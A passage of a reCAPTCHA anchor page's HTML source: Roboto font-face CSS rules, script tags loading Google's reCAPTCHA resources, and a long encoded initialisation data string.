U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UCGw7f-ZFKiW_D5SGGVMYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UCGw7f-ZFKiW_D5SGGVMYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UCGw7f-ZFKiW_D5SGGVMYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AFUzPCusOmAR1fwqnDhDLDssKRwo/CuMK/woDDv8K+EcKhccKJwrkAEgdLFTLCj8KZQ8OFX8KnIMKUwq/[base64]/DmMKFHMKTwq8LYMKtw5BbwpkDQcOZaMOiT3/CqGTDhEXCncKqTMOMwqhhasKqw6c6XcO/[base64]/CgXtWCy/DlsK1IyTCnzAeFcOcw4XDjsKec0HDnlnCgcKsDMOJHW7Dt8O/[base64]/w4FKG8KMJsKowrNEw7AsMsOAwpZnw6w6Eh7CnQANwqlRaSXCiTNPJgjCuzzCgEYuwqUbw4fDpEdcVsOVSsKhFxPCrMO3wqTCvHJhwoDDpsO6HMO/[base64]/[base64]/Cp8OtFFB7ITdew7vCrTXCosKJwoBLwpnCgMO8wpbCkcKOw6cTPgg0wpoiwq1zK0Apf8KEaVnCqyFhYsKMwo0/w5J5wr3DpBjCrsK0FV7DnMKXw6REw4sMK8OowovClFRKL8KzwoJLUEnDtAR+w4zDiTPDosKuK8KsDMKiN8OOw7IMwoXCocOpKsOVwoDChMO/Yk0Bwq4OwpvDq8O0Z8OZw7xvwrHDisKOwpl6CgDDgsK8dsOEIsOGXDJ2w5NNWUslwqrDm8Ktwox2RsK5XMKKDMKDwojDj0LCoQpLwo3Dn8Oaw6nDnR3CmGcvw4MCV2XDuTdQfMOCw6Bkw5PDr8KmVlk3LsOyJ8OUw4/DpsKww4HChcOnKgfDm8OJW8OTw5zDhiTCkMKZNxt/wqkqwp7Dn8Ozw4kfBcKuUXvDisKmw4TCiFvDmMOEeMOOwrUAJhU0Ki13NGF0wrbDjMKrZlRmw5rDrjAbwpFPScKww43Cn8Kkw43ClGgyfSkhcmxJLGlHw4LChiAXIsK6w54Iw4TDiRZjZMOTCMKPAsK6wqzCj8KFRmFcWybDmWAJOcOdHV7DmSAGwq/DiMObScKdwqfDr3HCo8KowqpMwqdQRcKRw6LDiMOLw6hww5vDs8KFwqvDoAjCpxrCvkzCnMKbw7TDvRrDjcOZwrzDkcKIBkkZw6ZSw71FScO8agjCj8KCIi7DjsOHJWjChTbDpcK/[base64]/DmRMywp82chXDtsKmXMO/C8ONwqB9w7/[base64]/DkQN/[base64]/[base64]/DqMK3w4s/w6/CusOUw5xODAEXFRA+fFXCshxVEkEdfyYgwoI2woRuc8OPw6ZQAmPDj8OCAcOjwqI9w65Sw7/Co8K/dTMXL0rDj0EhwoDClyQnw5rDvcO3ZMKwICDDusKPOlDDsWoNT2nDoMKgw54PSMO0w5QXw4JhwpNQw4LDr8KhIMOQwpsrw7grWMOFGMKZw6jDjsKyDU56wo3CnVIFRhB3EsK1MyR5wrXCv33DgEFJdsKgWsKeRz3CrmvDm8KDw4zCncK/w7MgPQPCizRkwr14Z0w7Q8KmTHlCMFTCqgtvYF94FiN6QFQVOirDvwcXecKbw65yw4DCqMOySsOew7wew7peTmDCtsO1wpdbFyHCsShPwrXDgMKcEcO4wqxzLMKnwpbDu8OKw5/DkDDClsKkw6dJPi/DtMKEYcKnBcKjPlVJIBVDAizCr8KRw4DCjivDgsKgwpdtecOjwrFgN8KdXsOgHsKkOHTDgRHDr8O2OkXDhMKLMFQiEMKALBBJYcKuEQfDjsKJw4tAwozCr8Oow6YYwqF/wpbDuCLDpV7ChMK8OcKiBRnCs8KSKmnDq8K6KMO7wrU3w6FAKmZEw6J/IV3CkcOhw4/Dr3odwolXYsKJJMOtNsKZwpcsCE5Ww67DjMKLXsKlw7HCs8O6UExUecKVw7nDssK3w4fCmsK/F3DCisOZw7fCqk7DunXDnzcETAnDqcKTwqs5KMOmw7pUFcKQXMOcw6FkE0fCnhXCtx/DiWLCiMOVLiHDpy4gw5rDhTLCi8O3BCpDw5bCjMOiw6Mgw6lPCnZQcRltN8KCw6BBw5cZw7XDuzdcw60Hw5dswoUTwpTCr8KxEMOjRXNfAMKMwpZOOMObw6rDhcKxw7pdK8Olwq1zN0VLUcOkWh3CpsKuwp54w5tew4XDsMOjB8KNMWPCusO7wr59acO6cyRzIMK/fAsABEFgXMK5YA/ChRDChhluVV/Ct2AGwrJ8wq4bw5TCrMO2wpLCocK/PMKnM2HDs1bDsx4iFsKUTsKAYQQ4w5fDjy5zVsKUw5JHwrMewrxCwrw0w5/Dh8OnQMK/VcOaRW8ZwrZEw74tw7bDrVE8BVfDilFqHlUcw6Y7AE4MwoBWHAjDtMKDOzwWL28Lw7rCijxISsKgw7Mow7/[base64]/w5R5HcKjCsO6wp0Ewo4DVsKcYsOEw6oww6PDvwlGwo5pw47DqcOhw7vDjTM6wpTDusO6fMKsw43Cn8O7w5Ahcg87L8O/[base64]/Cr8Kyw7IrKMOAGsK3w4whwrpQw7kaw6nCh8KwfTnCokHCssOhacKvw5AQw6/CsMOiw5jDgC/CoQLCmQ0OL8KUwowXwrgPw4NkdsOuc8OGwrPDhMO9dkjCjEPDt8K6w7/[base64]/DjR3DiiIFw7vCiAPDk24Lw5HCv8KjVMK8w5rDtMOIw48fwoN3w5zCjWV9w4J2wpZ5Q8KjwoTDlsOjMMKJwrDCg03CjsKgwrLDgsKsKUfCqcO9wpoqw4Rjwqw+w7JGw5bDl3vCocKXw4zDucKrwpzDt8Ovw6s0wp/DqwTDjXw6wrjDtiPCoMORHEVjWw7DmHvCiGkqJX9Ew57CtsOWwqbDk8KtIsKcIH4lwoVbw75Sw6fDu8Kdw51dMsOiY0kIOsO8w6gqw7sgZB59w7EdUMO0w58CwpvDpsKsw61owp3DlcO8QsOiHsK0ScKEw5PDksOwwpwzbh4heEw/PMK+w5zDt8KAw5DCqMKxw7dEwqwLEU8EVRrCqiNfw6cmHsOxwr3CqjbDp8K0exjCqcKLwpbCisKGB8ORw7/CvMKww6/DoUjDkkdrwprCusOTw6Y1w58wwqnCrMKww6dnSMK2MMKrXsKcw6jCul9AeBkjwrfCrC4OwpPCssOCw6ZtMsO1w51cw4HCuMKTwrVCwrw/MQNFLsK4w6hdwoBUQVbCjsK2JgJjwq8XFBTCksO0w4lHXcKdwqjDsFUmw45kwrbClxDDkiU9wp/DnjM1XV1nAC9MR8KKw7M8w5kMAMOtwo4Pw5x1fF/CgsK/w5FJw4ZaCsO1w4PDrQoOwr3DmHbDgSNJA247w4ABRsK5XcK7w5oZw7cNJsKxwrbChmHChC7Ck8Oqwp3CpcO/c1nDhSjCj39BwqFbwp5magQ8w7DDgcKoDkpdRMOJw6prNl8qwrR5HzvClwdTRsO/wpAtwrd1BcOkMsKRYR8vw7jDgARxJVM/esOSw4UTV8K/w4XCuw4rwp3DkcOCw4towpd4w47Cq8OnwoDCtsO3S0nCoMKWwqN8wpFhw7BxwqEqS8KHS8OPwpEcw4MTZQjDnznDr8KRdsKlRSkqwo5OfsKPWi7CtBIyG8K6CcKXCMKWacOOwp/DlsOJw6fDk8O5HMKDLsOvw5HCrwc0wozDhmrDmcOqe2PCung9CMO/QcOawqHCnQ4XTsKiCcOdwoALZMKvTQILeSXCrygwwpnDv8KKw7dgwqM5AQdEAhXDhUXDtMKLwrgEZkcAwq3Cuj3Csnx+dRgmYsOsw455AUkpHsOIw5DCn8O8DsKrwqJhDm1aFsO/w5Z2EMKvw5rCk8OaCsOPcyZywqPClW7Cl8OLfxXCvMOYCzIRwrTDiXnDrEbDtE4uwqxowpwuwrZiwqDCqDjDoQ/DtVYCw6A2w5tXw6rDiMKdw7PClsK6AEfDq8OdRzdfw5dZwoVHw5JWw6pXL3NHw5bDi8OMw6PCmMKpwpd5bHF8wpVVclHCusOYwqjCrcKDwpFdw5ELGVVLCgxsZUN1w7ZPwojDm8KDwojCqCvDn8KLw6XDh11Pw402w45ww4rCiRvDnMOXwrnCksKywr/[base64]/[base64]/NcKmZ2/DqyxKLCbCo8KswpQdwpAPesO3woFUwrfCkcO0w4Ynwp3DsMKiw4PDq23DvyQEwpjDpBXDrx8CQ3ZHUFZYwohiT8Knwqd3w6p5w4PDqAjDqWhBAic8woDCp8O9Gi4/wqrDtcKrw4LCj8OjBznDqMKbYlzDvT/DvgDDnMOYw5nCiHJMwog1dxN2A8OEA3PDuwAuZmvDmcKwwpbDnsK6ZR3Dk8OBw5EGGcKcw6TDlcOgw6nCtcKZdMO+w5N+wrAWwrfCusKPwr/Ct8KHw7bCisKGwrfCohhQAyHCnsO1GMKjP1Jmwo9/wpzChMK8w67Dsh/Ch8K3wqjDnyNsJV4OMXDCoE7DjsOew4Riwos/[base64]/Z27Ct8OJSsOpw77ChFDCvGxfwrzCscOPwpjCsXTCmjTDgMO4SMKUExdXFMOPw6zDn8K2wrccw6rDgMO+cMOgw4pOwpFFaQfDkMO2w7QZD3BewrJFaivCqT3DvVrCrCdIw6Y5CMKow6fDngdQwodEM33DowrCoMK6AW1/w7kRYMOwwpgodMOAw4o0N2jCpUbDgDR7wrvDkMKCw604w4lFdB3CrcO7w7fDiyEOw47CqBnDl8OJIFkFwoBXaMO+wrJ4IMO1NMKzSMKtw6/CocKCwr0SNcK3w5kiFT3CsThJFGzDoyBPX8OcO8OGHXItw5Z/w5bDncO1RsKqw5TDj8OwScOcSMOzRcKIwrjDmHTDuT0JXw0MwrPCjcK9CcKnw43Cm8KFE3w+TVVlKsOmfgzDvcO/GnrDmUAnQ8KKwpTDl8OZw7xlIcKlScK+wqQRw74XYzHCuMOKworCgcK+UxICw5wEw7XCt8KjPcKIFcOudcKFAsKZD2sWwp0ZBnsfJjTCk2RRw47DtgFlwodrMx5Xd8OmJMKCwqMJJcKEFQMbwp4wc8OFw7UtZMONw7JNwoUEXj3DpcOKw6F/[base64]/Cu8OCFxEHcsOXFl4WZsO/bUfDo8Kzw6LCr35CL0kIw4DCuMKaw69QwpLDi1jCgS5lw5XCrE1mwo4kdD4TQk3Cg8KZw73Cr8K/w6ATDS7Cjwt6wpRjKMKvdcKhwrDCr1cNTGDDiELDimkEw5cww63DrnlFc35GBMKKw5JgwpR4wq1Jw7XDvDrDvC7Ch8KMw7/[base64]/DucOYFcKwT8K1w5E/CcKLPMKBWxDDvCUCPsOvwrDCkyxIw4zDmsOUUMKYYcKfEV12w7tRwrpYw6cLKi0ucWjCmHfCocOiEwUjw77CicOowpbCthh7w44XwrXCsxnDiR9Two/DvcOGJsOqHMKrwoE2BsK2wokwwpjCrMK0dAEZZsOvAsKXw6XDtFY9w7gIwrLCj0/Dg2xrVcO3w4c/wpxwEmnDpcO8elnDuXZ4esKfDlzDlWbCk1nDhw5CFsKpBMKJw7vDn8KUw5nDvsKEZsKfw63CuB7DinfDsHZgwrg5wpNQw5BzfsKow5/DrcKSCsKuwqPDmSbDoMKxLcOdw4/CqMKuw4bCnMKcwrlcwrIXwoJJQHXDgQrDvHFWSMOPVcObasK5wrbChyZqw68KRRjCj0caw4EjUybCncK/w53Dr8KWwpjCgBZ5w4DDosO/BsOxwoxFwq4MasKOw7x0Z8Kwwo7DpQfCm8OPw6rDgS04ZsOMwoBwMijDhsKlA1nDhsOyH1p5aiXDlg/ChEpzw5kOecKYYsKbw5PCjsK2P3HCp8OiwrfDpsOhw5Jsw44GdMK7wpLDh8KtwpnDvhfCoMKlK19XYVjCgcOrwrh/FGQdwoDDoklURsK2w4syUcKyXmvCmTHCr0TDhVUwKx/DusO0wpB3JcOwMDrCpcKwMXdIw5TDlsKpwrLDnk/DiXoWw6cEc8KbEMO6TB8ywrDCtCXDpMOtLETDinRQw6/[base64]/DkMOGw7XDnDnDvsKswrVxHxDDnCRHwrR0PsOTw54AwrZHM23Dt8OBKcOcwqNDZTIew4zCscOaGwrDgsKgw7/[base64]/Dhzk/wqLDpxzCkMKewqzDqMOwLsOww77DtcKcYAQZP8KTw7jCpFstw7/Cv2bDvcKHd1bDhU0QX3EOw63CjXnCtsKkwoDCjWhewqUHw68qwrJjcBzDhVbCmcOPw5nDtcKZHcKvXn8/PWbClcOOB0zDp301wqnClmxkw6o/OmBGXXAOwrHCqsKVAVUmwpTDklxKw4gawqjCj8OHcxrDkMKpwq7ChmDDiD5Ew4fCicKuJ8KCwpDClcOtw55aw4JPKMOJA8K5PsOLwpzDhsKGw5fDvGLDuRvDicOzcsKaw7HCjcKFV8OqwocmQWPDhxTDiltYwrfCvjRzwpTDrMOqNcOTZsOoMAzDpVHCusKzOcOuwol/w7TCqMOLwojDrEo5GsOOUU/CgWnCtGjCinfDhi8nwq4GRcKzw43Dn8OswqRKQ0rCuUoYCFnDkcK9RMKceWgdw74iZsOOQ8Olwq/[base64]/DlcKdw5REA8OLw4wFwqdZwrhEbmrCvcO0woMwccOWw5AgbMOBwo9lwqTDlyp+NsOZwoLDl8KKwoN9wo/[base64]/w7dqWcOQFHzDpUDDlF7DgUMuw7w/DFQNEjjCgyIVNcOuw4Faw5vCtcOUwrbCl00rCMOWR8OEVnZ6KcOmw78pw6jChy5JwogfwqZpwr/DjDZ5Jjl2MMOJwr3DvzHDv8K1w4vCmjPCiVLDg0kywrTDiDJ5wrHDlSUrRMOfP24BGMK0e8KOKArDjMKWHsOtwpPDlMKAZQtvwqxYMxZsw6Btw6XCh8OuwoTDpwbDm8KZw6l+dsOaEGXCgcOCcGAiwqPCnULCrMK4IMKFQ2JyIhzDv8OJw5/DukXCtz3CiMOvwrYGdcOawr3CuBjCqikKw7p+DcK0wqXCusKrw43DvcOybBbDmMONGybCnk1eBcKqw6wrM2ICLiEbw7tKw6EtdX8kwqjDgsOSQEvCmDk2csOJUnzDrsOxVMOZwooHA37DkcK3I1TDv8KOBkV/V8O+DcK6NsKdw7nCn8Onw75ff8OIAcOlwpY5axDCiMK4cQHChjB5w6Urw6JOSyfCp1Ahw4YqXEDCvH/Cq8Kewo4Gw6BVP8KTMsOHX8OBYsO8w5zDi8OkwobCpHoywoR9MHA7cxUdWsKJb8KMcsK1fsO3IxwQwrRDwpTCgMK/QMOGYMKQw4BMRcO0w7YTw7vDj8Kcw6Flw4AIwrTDrTsnfwHDosO4QMK8wpDDkMKQA8K4V8OtAULDssK/w4/CtEpJwpbDo8OuLsKbw4ttI8Krw6zDpyRaPwIIw7EHZVjDt20mw6LDl8KqwrIVwqXDr8KTwo/[base64]/SBEAwqvCqB5PwqNHworDosK8wqVxEVwaUcKxw4RVwpg+SRJJVsOQw7ANJWFjfVLCrDHCkCQhwo3CggLCtcO8LGFqf8KHwoTDmC/[base64]/Do8KzCMK8wokfwr3CncKxXsO6WsKQwolBUGvCvEF7NMKsDcOCHsK5w6s+Lm/DgMO6CcKowoTDocOTw4hwPQtrwpzCtMKgI8O3wqgZaUXDjg3Cg8OCeMORP2FOw4nDgsKpw4kSbsOzwrxcHcOFw4xTJsKIw5tlVsKGaRYtwqsUw7/Ct8OVwqHCu8K0TMO5wozCjF8fw53CrXPCn8K6J8K3MsOhwqdGAMKyXsKiw4sCdMOtw6DDl8KsakQAw4ojF8KMw5Yaw6B2w6rCjC7Ck0/DusKiwoXCisOUw4nCnA/[base64]/[base64]/CvlXCrMKRR8OvwpFpw7nDuVbCqcKoLMKHal9aNsK+wqfDnUJkGsKgacOpwpR9YcOSCA4jEsOAIsKfw6HDsztkEUoXwrPDqcKXbnrCjsKvw6bDqDDDpnrCiyjCtiNwwqnCpcKQw4XDgwQPBkdUwpR6RMKgwrgQwpHDlD7DqC/[base64]/c1QWZHIew7AgJcO6wpk1PwPCl03DmsOCwpNKwopjOcKFF3bDtBUCbsKzOj9iw4jDrcOgTsKMf1Vww6w2Ki3ClcKdJh/ChDJiwqvDu8KHw4B9woTDicK4U8O9M3rDjEPCqcOgw4bCmGUawrzDtsOOwrTDjC4+wppUw6MjRMK+IsK3wrDDv3R4w5MzwrnCtBgqwp7Di8KrZSDDicO6CsOtJgY2D1vDiStOw7jDmcONTcONwqrCtMKPAyQrwoBFw7lPWMODFcKWGRwkLcOwUFkMwoIFFMO6wp/Cowk3R8KuXcOKJsK6wqgewpk+woDDhsOyw5PCqSsJZ3HCmsKfw74Cw7YGGT7Dtz3DrcOQCgLDrcK0wpDCp8K+w4HDrwgGRWcFw7tKwrPDmMKDwogKE8OLwonDgRtswpvClEbCqjjDkMKkw4wewrY9P1x4wrI2FcKQwp0fbnrCrjXCtWZ6w6lnwqF/RWjDhEPDksOXwrA7HsOewo/Dp8O+dQBew4xOcUAkw5pKZ8K/[base64]/T2hLw45fL8KZwqxbwrBiAcKDQsKpw5ckFQHCuwDDqsKDBcObD8KrGcKzw63CosKQwoUWw5vDu2AZw5PDjUjCvGRpwrIhcMKmXSfCnMOaw4PCsMOtdcKQZsKTFkE4w69nwqA6BsOOw57DiWDDoz96EcKQIsKkwpHCmcKrwonDucOawrXCiMKtTMOQFAYjBcKUDE/Dl8OTwqkNZm9MAmzDpMKLw4fDgG9Qw7VNwrUsSzLCtMOHw4LCrsKQwqdnFsKIwrvDgnLDnMKcGCo9wpXDpm43EsOyw7IYw5MXf8K+TxRiQkxWw7hiwrTCoxtXw6bCmcKDUD/DhsK/w7vDk8OdwpnCncKQwohsw4ZUw7jDpy9MwqvDnUtMw5fDv8KbwoA6w63Cjhh/wpTClm7CmsKTw5A2w4IbHcOfADR8wr7DpxTChlPDlUfDo3rCpMKACHNJwq4Iw6nDnBXCmMOUw44NwrRBFsOlwp/DsMKhwqfChxYpwoXDt8OvOlgCw5nCvjwNeUVww4TCs1ASNkLCjD3CgUvCgcK/wrLCkG7Dh0XDvMKiOUlWwrPDlsKrwqvDucKML8OAw6snU3nDmT8vwoXDr0smX8K6ZcKAfF7CkcO+IMO6csKNwrF/w5LDrwDCi8OQCsKEOcK4wpIKCsK8wrEHwpjDhsOkVm4nVMKvw7d7eMKBVmPDq8OTw6dKRcO3w4rCglrCih4hw6pxwoYkUMKkVsKiAyfDo0JaV8KqwrvDgcK/w5bCp8OZw6/DgSnCn3nCgMK5w6jDgcKBw7/CrDPDlcKADMK8ZmPCiMOywobDmsO8w5vDncOzwrIPSsKywrlmTRcYwoV+wrMLMsKlwpDCqFLDvcK5w4bCvcO/O3oRwqczwrzCnsKtwoZ3NcKkHhrDjcOSwqTCpsOvwq3Ci2fDvx3CuMO4w67DjcOIwqMmwolYMsOzwp8MwpB8ecOAw68AdcOJw4MYZ8ODwq1Kw5g3w5fCggbCqQ/[base64]/[base64]/[base64]/CgsONB8KpNU5jaUXDji1vLCAew6Q/LA/[base64]/[base64]/Dqg9ywpnClcKpwoTDr2rCnMK2w45cw5XCicKuw4ZkdcObwprChx3DlDrDpgVmNDjCqGwxXxEow7tJd8OyRg9Ze0/DtMKbw51Vw4d/w5TDvyTDtmTDi8K1wpLDrsK/wqgnU8O6XMOUdkR1P8Olw77CqQkVEVDDrMOZfF/[base64]/DqGY+J8K/wqPDrMOxwpcrw7Y0wpzDhcKew6fCkMKSAsK7w6nDvMOsw6gLSD7Cs8KSw5PCosKBMXrDtsKAw4bDvMKqfhfDhQ9/wrJRMMO/wrLDoQ4Yw7wnfsK/aVAoUm9DwovDgR0+DsOJSMKwJ2scVGRKacKbw4XCqsKEXMK5DC1tDF/Coz0WcGzCgMKcwojDuEXDt33Cq8OiwrTCsCDDtB3CrsOoEsK0O8OcwqPCqMOqNMKxZMOaw6vDhy3Cg1zChXIew7HCvsOdBwtdwrTDrh5ww6E+w4gywo13A1ccwrEWw6FtVDhidFXCki7DqsKRUyVow7hYXg3DoVUSQsO4KsOSw63Du3HClMKVw7HCicO1VsK7d3/CvnR4w7PDvWfDgcO2w7lMwoXDm8K1FhTDkTdpworDqz87dQPCsMK5wp4gw5zDsiJsGsOCw7pIwr3DrMKIw4bDmyIqw6PCk8OjwpJlwrsBX8OGw5XDtMK/EsOLScKpwqzCqcOlw7V7w5HDi8OYw6hIeMK8d8OYc8OMw4LCgE7Cv8OoKibDog/[base64]/Chj4swq7CicK0w7DDrQ7CnlUTYwzClcOpwqRbFmt1IMKIw47DpT3DiBJbXgfDssKOw5fChMOXHcOkw6fCiXUQw55fWG4uI1/Dq8OrcsKyw7Nbw6rCkT/DkWbDoX9vccKLR25/cU5nCMKEcMO3w7jCmAnCvMOSw5AcwoDDsSrDsMOxBMOXH8O2dWpScjs2w4QcMXrDrsKgelAew7LCsVRhTsOcRW/DtU/[base64]/Co8KOw7rDjcOEw6bDq8KywppIwp3CkMOVDsOBOsOrw7V9wqwyw5AtD2XDncONacO3woorw6J1woQMDDBew756w6lcI8KPBn1uwr3DrsO8w67DlcOmdSDDjHbDiH7ChwDDoMKpN8KEEC7DlMOGW8Ofw7B5Cy/Dr1vDujvDsg8XwpDDrG8ZwozCp8Kcwo9BwqdzDnDDrsKawrgpHHcJK8Kowq/CjsKtHcOMWMKdwqYjEMO7w4nDt8OsJhhvw5XCrgQQexcjw7XCvcOIEsOpKBzChExGwr9NOn3Du8O8w5d5VjBfKsOuwr87Q8KmNMKuwp5uw6F7aw/CgVRQwr/Cq8KoKT4hw7kgwqQ+UsKPw6bCmmzDucKZUsOMwr/ChQFfLx/Dj8OIwrTCgm/DiTcjw5lQIGDCjsObw44/[base64]/w6DDnXTDuR/Cj8Omw4XDucOtwoBkw403GlIAwpcjIyBlw6LCo8ONIsKfwojCp8KUw5xVZ8KIFWt7w4MMfsKSw7UCwpYdQ8K5wrVdw5gKw5nCpsK9BCvDpBnCo8KFw7bDj3tDLsO8w6nCry4/PivDqXcKw74fPMOxw6VKR2/Dn8KDYzEuwodUTMOPw7LCkMKMXMKSbMKTwqXDm8O+RA8VwpMcbsK1S8OUwrHDiVTDqMOiw4LCjAVPVMKdYjLCmCwswq1CV3lYwo/Chk8ew7nDpMOhwpMCfMOmw7zDssKwSMKTwpHDocOYwrbCixXCt30VGErDtsKXBH53wqLDgcOPwrUDw4jDksOPw7rCiWQTYV9Nw7g8wr7ChkB7w4Q1w5oAwqjDjMO6V8KBccOmwrHDrsKrwoLCvidSwqvChsOLd18bEcKdfWbDtBfCkwDCpMK/[base64]/DgGR0w7sEw6fCvCzCmULCu8KTwqTCgSJ3wozCgcKqw4gmfsOtw65FF2PCg0d/TMOOw5UHw7/DscOZw7vDpMO2eHbDhcKkwrvCjSXDvMOlFsKHw4TCmMKqwoHCtFQ1PsK+YF5fw4xnwr5UwqI+w4RAw5bDuGYqDMOewo5Lw4JWCUhQwrPDviPCvsKEwrjCnC3Dn8Osw6TDtcOdF3xXM0VLNhRbMMOBwo/Dt8K9w6o0AVsLR8K/wqAmUn/Di3t9YGjDlCZVMXgJwqHCsMOxPxFRwrVKw4sjwqnDswXDrsOiMHXDicOqw55DwoAAwqcJw6DCl0hrFMKcT8KswpJ2w6whK8O1Tg4qD3fCujfDpMOKwp/Dj359w7rCtHzDusKGLhbDlMOcOcKkw4ozXm3Cn1Q3TmHDuMKFScO5wqABw4x3FxUnw5fCscK3WcKzwqpLw5bCosKyCcO+UCgHwoQZRMKiwoTClhbCkMOCbsOtUGLDimpxM8OpwrwBw7/[base64]/CilTDsEdMYMKFcMKJwps9Bm4AIidwU8KUwrLClSfDjsKmwojCgS4cfSw3GBlXw6BJw6DDumpTw47DkUvCoFPDp8KaWcOiGcORwqtHSX/DosOwNgvDrsO0wp3CjwjDiURPwqbCmycVwrvDnxvDicKUw4JtwrjDsMO0w7BswowIwqV1w6kaKcK2V8KGNFLCoMKdM1o+dMKgw4Zyw5TDrX/CrDR4w7jCvcOdw6hpR8KFDmfDlcOZM8OFVwzCkV7CvMK7SDxFKBPDs8O6fXbCssOZwq7DnCvCsTXDhMKEwqpMdTsQIsOLbRZywoY/w5pHRcKKwrtgBWPCmcO8wovDtsK6V8O0wp9TcBzCjXfCv8O4TcOWwqfDhsO9wrXCtMO8w6jCgVJxw4kZQlfDhDlYUjLDozLCgMO7w6HDg2BUwoYvw7sqwqA/ccKOYcObFQnDmMKWw449LGEYOcOFOA58WcKcwrhpUcOcH8OfX8KcfCzDukBPbMKNw6UewpLDt8OqwqvDn8K+XCAwwohxP8O3w6bCr8KfMsKCPcKnw6Ndw6tgwq/DmHPCjMKYEkwYWz3DhTrCnGICcn9bel7DlAjDg13DncOXegsdbsKrwoLDiXPDtibDjMKQwojCvcOkwo5rw5JsJ1bDtkPChhjDv1XDqVzCgMKCC8KwZsOIw7nDon9uEiDCpsOLw6JRw6VfIDLCsQYaWQhRw6RyGAVDw6QLw4rDtcO9wop3c8KNwopjA3tRZF/DnsKpHsO0cMOmdzRvwq94KMKlQGJzwqkWw40/w5zDoMOewq4nbgHDgcKVw4vDjhhVEFdvZMKKJDrDpcKDwpsARcKiYk01KMO4AsKEwp4XOk4PT8OYZHrDrSzCqsKEw5/[base64]/CmXBXXADDucK2MMKrwqsJCw4qSMKXNcKHw7Q3VMK6w57DlFcPDwDCrUBwwpcRwrPCr1XDq2lkwrN2wojCuQ/[base64]/[base64]/[base64]/[base64]/CtWJYFRNkwpEDwpHCh8OnwpQCSMOOR8Ofw6AEwoPClsKJwqEjSMKMecKcBzbChsO2w6tBwq8gLz1WPcK0wqRlwoEywoERLsK3wropwrV1YMO/MMOJw5gewqbCiCvCqcKNw4/[base64]/CmyfCr3/[base64]/DrsOED3LCl8KAw6jCpRESJFJsw4VyCsKLRwTCoSrDjMKEKcOAJcOOwrvCjyXCoMO8Z8KMwrzCgsKDCsKVw49Iw6/[base64]/DnAVSwrLDo8Kpw44dw6jDn8O/ZsOWDA1qworCqQ/Cll4Swo3CkA5uwr7CpcKZUXozKsO2BD1SaVrDj8KNWsK4worDrsO7WFMcw5FdNsOTZcOMEMKSAcOOGcKUwrnCssO2UUnClCp9w7LCicK4M8Kew5huwp/[base64]/CsKRSzVCJMOEDldIw6RtwrwgKMKLV8O1FsOFUcOEG8O/w6cKdkLDjsOuw7YnbsKqwo9Jw6rCkH/CmsO4w43Ci8Kjw4PDhMO2wqYRwppNXsOvwpdXfgzDp8OZBcKOwoggwoPCgB/[base64]/DsMK1L8KNw6vCqW9NwqfCpMKwwpFORSvCr8O8SMKbwpTCi2bCtycfwpoRwqIaw5lyJRrCk00KwoPCt8KIb8KaAFjCssKow6EVwq/DpjZrwrV2MiTCkl/CuQhbwq8ewo5+w6oISCHDisKOwrY5X01HUlNBUV9lN8ONRQxcw7NWw6XDu8O9wrFKJUBsw4sIOhldwq/Dh8OMD0bCpVNhUMKSVWhQVcOzw5XDocOAwp0DTsKsaUcxNsK3fMOnwqQmScKjY2vCrcOHwpTDgMOufcOZZzHDosKSwqfDvAjDncOawqB3w741w5zDgsKZw4FKKzk9H8KZw751w7zCuRIhwq4EcMO5w7gAwpQuE8KWWMK6w5LDssK6TMKNwoghw5nDp8K/[base64]/[base64]/DmMOFwp5ow7pVw4DCvcKXNsOgfmJFOMOAwodUwp3DrMKXEcO6w73DsBvDscKfEcO/V8KUw5lZw6PDpw4gw4LDisOEw7rDjH/[base64]/MSbCrywraMKoIWXDt00JBsOlS8O5VcKjG08x